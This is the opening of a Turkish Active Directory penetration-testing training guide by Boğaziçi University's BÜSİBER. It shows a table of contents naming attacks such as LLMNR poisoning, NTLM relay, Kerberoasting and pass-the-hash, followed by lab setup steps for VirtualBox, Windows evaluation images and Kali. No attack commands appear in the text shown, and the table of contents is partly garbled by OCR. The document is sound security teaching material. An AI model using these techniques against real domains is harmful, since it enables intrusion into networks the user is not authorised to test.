

# YEREL AĞ SIZMA TESTİ ACTIVE DIRECTORY HİZMETİNE YÖNELİK SALDIRILAR

Doç. Dr. Bilgin Metin Hasan E. Dumanoğulları

# İÇİNDEKİLER

| İÇ | İNDEK | İLER                                                                 | 1   |
|----|-------|----------------------------------------------------------------------|-----|
| 1. | BÜ    | SiBER Hakkında                                                       | 2   |
| 2. | Eği   | itim Hakkında                                                        | 2   |
|    | 2.1.  | Eğitim Senaryosu                                                     | 2   |
| 3. | Lal   | b Kurulumu İcin Dosvaların İndirilmesi                               | 3   |
|    | 3.1.  | VirtualBox İndirme İslemi                                            |     |
|    | 3.2.  | Windows Server 2019 İndirme İslemi                                   |     |
|    | 3.3.  | Windows 10 İndirme İslemi                                            |     |
|    | 3.4.  | Kali Linux 2020.4 İndirme İşlemi                                     | 9   |
| л  | اد ا  | -                                                                    | 10  |
| 4. | 4 1   | Domain Controller (Windows Server 2019) Kurulumu ve Yapılandılırması |     |
|    | 4.2.  | Domain Computer (Windows 10) Kurulumu ve Yapılandırılması            | 56  |
|    | 4.3.  | Kali Linux 2020.4 Kurulumu ve Yapılandırılması                       |     |
| _  | -     |                                                                      | 22  |
| 5. |       | tive Directory Saldırılarına Giriş – Bilgi Toplama                   |     |
|    | 5.1.  | Notaciliaitemb. compos                                               |     |
|    | 5.2.  | Metaspioit smb_scanner                                               |     |
|    | 5.5.  |                                                                      |     |
| 6. | LLI   | MNR Poisoning                                                        | 90  |
| 7. | Ne    | tNTLMv1/v2 Relay                                                     | 94  |
| 8. | Pa    | ssword Spraying                                                      |     |
|    | 8.1.  | rpcclient                                                            |     |
|    | 8.2.  | enum4linux                                                           |     |
| 9. | AS    | -REP Roasting                                                        |     |
| 10 | h     | Verbaroeting                                                         | 105 |
| ц  | J.    | Kei bei bastilig                                                     |     |
| 11 | 1.    | BloodHound                                                           |     |
| 12 | 2.    | secretsdump.py                                                       |     |
| 13 | 3.    | Oturum Alma ve Komut Çalıştırma Yöntemleri                           |     |
|    | 13.1. | PsExec                                                               |     |
|    | 13.2. | SMBExec                                                              |     |
|    | 13.3. | Metasploit                                                           |     |
|    | 13.4. | Pass The Hash                                                        |     |
| 14 | 4.    | Kaynakça                                                             |     |

### 1. BÜSİBER Hakkında

BÜSİBER Boğaziçi Üniversitesi Yönetim Bilişim Sistemleri Siber Güvenlik Merkezi 1 Aralık 2016 tarihinde İstanbul Kalkınma Ajansı Destekli bir proje olarak hayata geçmiştir. Sektöre yetişmiş insan gücü kazandırmak, kamu siber güvenliğine destek olmak ve siber güvenlikte yerli çözümlerin önemini vurgulamak öncelikli hedeflerimizdir.

Bu amaçla üniversite öğrencileri için ücretsiz siber kamplar düzenliyoruz, **k**amu kurumlarına eğitimler veriyoruz. Ülkemizdeki siber güvenlik ekosistemine destek olmak için yerli siber güvenlik üreticilerini, akademiyi, sivil toplum kuruluşlarını ve kamuyu bir araya getirdiğimiz zirveler düzenliyoruz. Proje sürdürülebilirliğini sağlamak için kamu ve özel sektöre yönelik SOME ve siber güvenlik eğitimleri, ISO 27001 danışmanlığı, KVKK teknik danışmanlığı, TS 13638 standardına uygun sızma testi hizmetleri veriyoruz.

https://siber.boun.edu.tr

### 2. Eğitim Hakkında

Active Directory Sızma Testi Eğitimi, ülkemizde siber güvenlik ile ilgilenen kişiler ve bu alanda çalışıp teknik alanda kendini geliştirmek isteyenler için BÜSİBER tarafından hazırlanıp açık kullanıma sunulmuş ücretsiz bir eğitimdir. Eğitimin seviyesi, standartlarımıza göre **ORTA DERECELİ** olarak değerlendirilmiştir. Eğitime başlamadan önce, öğrencinin temel seviye ağ bilgisi, temel seviye active directory bilgisi/sistem yöneticiliği bilgisi ve temel seviye sızma testi bilgisine sahip olması önerilir.

Sınıf ortamında gerçekleştirilen bu eğitimin destekleyici PDF versiyonu, bazı temel active directory çalışma prensibi (Kerberos çalışma mekanizması, NTLM çeşitleri ve kullanım alanları) konuları konusunda eksik olabilir.

### 2.1. Eğitim Senaryosu

Öğrenci, BUSIBER isimli firmaya Active Directory sızma testi gerçekleştirecektir. Sızma testini gerçekleştirirken, BUSIBER firmasının yerel ağına Linux tabanlı bir makine ile bağlanıp ilgili kontrolleri kendi bilgisayarından yapacaktır.

### 3. Lab Kurulumu İçin Dosyaların İndirilmesi

Eğitim esnasında öğretilen saldırıları pratiğe dökebilmek için, zafiyetli bir active directory ortamı kurulması gerekiyor. Eğitim dökümanı, **VirtualBox** sanallaştırma uygulaması ile aşağıdaki işletim sistemleri kullanılarak hazırlandı;

- Windows Server 2019
- Windows 10
- Kali Linux 2020.4

### 3.1. Virtual Box İndirme İşlemi

Virtualbox, Oracle firması tarafından geliştirilen ücretsiz ve açık kaynaklı bir sanallaştırma uygulamasıdır. Uygulamanın son sürümüne aşağıdaki linkten erişebilirsiniz:

https://www.virtualbox.org/wiki/Downloads

### 3.2. Windows Server 2019 İndirme İşlemi

Microsoft, Windows sistemleri deneme amacıyla 180 günlük lisanslı şekilde Evaluation Center üzerinden ücretsiz bir şekilde indirilmesine izin veriyor.

https://www.microsoft.com/en-us/evalcenter/



VIEW ALL >

Windows Server 2019'u seçtikten sonra, seçeneklerden ISO yu seçip devam edelim

### Windows Server products & resources



In addition to your trial experience of Windows Server 2019, you can download a new feature on demand for Server Core, the App Compatibility FOD. This FOD contains additional features from the Desktop Experience to improve the compatibility of Server Core for apps and tools used for troubleshooting and debugging. Windows features on demand can be added to images prior to deployment or to actively running computers, using the DISM command. Learn more about the Server Core App Compatibility FOD. Download this FOD. To learn more about FODs in general, and the DISM command, please visit DISM Capabilities Package Servicing.

| Θ | Start your evaluation          |
|---|--------------------------------|
|   | Please select your experience: |
|   | ○ Azure                        |
|   | O ISO                          |
|   | ○ VHD                          |
|   |                                |



Açılan kutucuklara rastgele değerler vererek indirme işlemine devam edebilirsiniz.

| $\Theta$ | Start your evaluation                 |                             |   |
|----------|---------------------------------------|-----------------------------|---|
|          | Please complete the form to continue: |                             |   |
|          | * First name                          | busiber                     |   |
|          | * Last name                           | busiber                     |   |
|          | * Company name                        | businer                     |   |
|          | * Company size                        | 1000+                       | • |
|          | * Job title                           | Researcher/Academic/Student | • |
|          | * Work email address                  | admin@kardeslerpentest.tk   |   |
|          | * Work phone number                   | 123123123                   |   |
|          | * Country/region                      | Turkey                      | • |
|          | * Indicates a required field          |                             |   |

I would like information, tips, and offers about Solutions for Businesses and Organizations and other Microsoft products and services. Privacy Statement.



Dili English olarak bırakıp indirme işlemine devam ediniz.

| $\bigcirc$ | Start you | r evaluation        |
|------------|-----------|---------------------|
|            | Please se | lect your language: |
|            | English   | •                   |
|            | Back      | Download            |

Artık Windows Server 2019'u ISO halinde indirebilirsiniz.



3.3. Windows 10 İndirme İşlemi

Windows 10 işletim sistemini de Evaluation Center üzerinden indirebilirsiniz.



Windows 10 Enterprise'a tıklayıp işleme devam ediniz.

# Windows products & resources



Windows 10 Enterprise Evaluations | 90 days

This evaluation software is designed for IT professionals interested in trying Wi install this evaluation if you are not an IT professional or are not professionally

| $\bigcirc$ | Start your evaluation          |
|------------|--------------------------------|
|            | Please select your experience: |
|            | 📀 ISO - Enterprise             |
|            | O ISO - LTSC                   |
|            | Continue                       |

ISO – Enterprise'ı seçip devam ediniz.

| Windows     | 510 Enterprise |
|-------------|----------------|
| Evaluations | 90 days        |

This evaluation software is designed for IT professionals interested in trying Windo install this evaluation if you are not an IT professional or are not professionally mar

|        | $\bigcirc$ | Start your evaluation                      |
|--------|------------|--------------------------------------------|
|        |            | Please select your platform:               |
|        |            | ○ 32 bit                                   |
|        |            | ● 64 bit                                   |
|        |            | Please select your language:               |
|        |            | English                                    |
|        |            | Back Download                              |
| Önemli | ! İndirme  | işlemi esnasında mutlaka 64 bit'l seçiniz. |



8

### 3.4. Kali Linux 2020.4 İndirme İşlemi

Kali Linux işletim sistemini VirtualBox kullanımı esnasında daha basit bir şekilde kurmak için **OVA (Open Virtual Appliance)** formatında indireceğiz. Aşağıdaki linkten Kali Linux'un geliştirici Offensive Security tarafından sağlanan Kali OVA sürümlerini bulabilirsiniz. **64 bitlik** versiyonu indiriniz.

https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/

| ወ      | 0 A https://www.offensive-security | .com/kali-linux-v | vm-vmware-virtu | albox-image-downloa | ad/#15728 🗐   🚥 (     | <b>习</b> ☆             | ⊻ ₩        |        | Θ 🔮     | ) 🌐 👎 |
|--------|------------------------------------|-------------------|-----------------|---------------------|-----------------------|------------------------|------------|--------|---------|-------|
| + K/   | ALI LINUX VMWARE IMAGE             | S                 |                 |                     |                       |                        |            |        |         |       |
| - K/   | ALI LINUX VIRTUALBOX IM            | AGES              |                 |                     |                       |                        |            |        |         |       |
|        | Image Name                         | Torrent           | Version         | Size                |                       | SHA256Sum              |            |        |         |       |
| Kali I | .inux VirtualBox 64-Bit (OVA)      | Torrent           | 2020.4          | 3.6G                | 8d6492397d8271db6db   | 4e60e18b2aa90a51c68e13 | 8569ecfbaa | 4a13cc | 024338d |       |
| Kali L | .inux VirtualBox 32-Bit (OVA)      | Torrent           | 2020.4          | 3.0G                | 64f6ca69ccb3efc79e350 | 9977d33109c380a744c261 | 58c4e3956  | 141535 | 242e2ca |       |

### 4. Lab Kurulumu

4.1. Domain Controller (Windows Server 2019) Kurulumu ve Yapılandılırması

Virtualbox uygulamasını açıp, sağdan YENİ simgesine tıklayınız ve çıkan sayfadan sanal makinenin ismini **DC01** ve sürümünü **Windows Server 2019** olarak seçiniz.

| DEM     |                                                                                                    |  |
|---------|----------------------------------------------------------------------------------------------------|--|
| Araçlar | Adı ve işletim sistemi Lütfen yeni sanal makine için açıklayıcı bir ad ve hedef klasör seçin ve yüklemek niyetinde olduğunuz işletim sistemi türünü seçin. Seçtiğiniz ad bu makineyi tanımlamak için VirtualBox içerisinde kullanılacaktır. Adı: DC01 Makine Klasörü: /Users/r00t/VirtualBox VMs Türü: Microsoft Windows Sürüm: Windows 2019 (64-bit) |  |
|         | Uzman Kipi Geri Git Devam iptal                                                                                                    |  |

Kullandığınız ana makinenin yeterliliğine göre RAM atayınız (Kurulumun hızlı gerçekleşmesi için 4GB Önerilir)

| 0 0 0   | Oracle VM VirtualBox Yöneticisi                                                                                                    |  |
|---------|----------------------------------------------------------------------------------------------------|--|
| Araçlar | Bellek boyutu     Sanal makineye ayrılması için megabayt olarak bellek (RAM) miktarını seçin.     Önerilen bellek boyutu 2048 MB'tır.     4 MB     16384 MB     Geri Git     Devam     İnterletee |  |

Sanal Disk sayfasında "Şimdi sabit bir disk oluştur" seçeneğini işaretleyip devam ediniz.



Sabit disk dosya türünü VDI olarak işaretleyip devam ediniz.

| 000     | Oracle VM VirtualBox Yöneticisi                                                                                                    | _ |
|---------|----------------------------------------------------------------------------------------------------|---|
| Araçlar | Sabit disk dosyası türü<br>Lütfen yeni sanal sabit disk için kullanmak istediğiniz dosyanın türünü seçin. Eğer<br>diğer sanallaştırma yazılımları ile kullanmaya ihtiyacınız yoksa bu ayarı |   |
|         | <ul> <li>değiştirmeden birakabilirsiniz.</li> <li>VDI (VirtualBox Disk Kalıbı)</li> <li>VHD (Sanal Sabit Disk)</li> <li>VMDK (Sanal Makine Diski)</li> </ul>                                |   |

Fiziksel sabit diskte depolama seçeneğini **Değişken olarak ayrılan** işaretleyip devam ediniz.



### Dosya yeri ve boyutunu varsayılan ayarlarda bırakıp devam ediniz

| 000     | Oracle VM VirtualBox Yöneticisi                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| Araçlar | Dosya yeri ve boyutu                                                                                                    |
|         | Lütfen aşağıdaki kutuya yeni sanal sabit disk dosyasının adını yazın ya da<br>dosyanın içinde oluşturulacağı farklı bir klasörü seçmek için klasör simgesine<br>tıklayın. |
| /       | /Users/r00t/VirtualBox VMs/DC01/DC01.vdi                                                                                                    |
|         | Megabayt olarak sanal sabit diskin boyutunu seçin. Bu boyut sabit diskteki<br>depolanabilecek bir sanal makine dosya verisinin miktarını sınırlandırır.<br>50,00 GB       |
|         | 4,00 MB 2,00 TB                                                                                                    |
|         |                                                                                                    |

Kurulum tamamlandıktan sonra, ek ayarları gerçekleştirmek için DC01 sekmesine bir kere tıklayıp **Ayarlar** butonuna tıklayınız.

12

|         | Oracle VM VirtualBox Yöneticisi                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| Araçlar | Yeni Ayarlar Vazgeç Başlat                                                                                                    |
